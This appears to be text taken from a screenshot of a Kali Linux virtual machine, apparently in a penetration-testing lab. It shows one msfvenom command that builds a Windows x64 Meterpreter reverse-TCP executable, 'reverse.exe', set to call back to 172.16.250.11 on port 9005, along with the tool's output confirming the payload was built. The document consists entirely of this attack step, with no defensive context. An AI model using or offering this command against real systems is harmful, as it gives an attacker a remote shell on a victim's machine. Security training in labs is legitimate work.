 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:00 PM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.250.11 LPORT=9005 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
~ ✔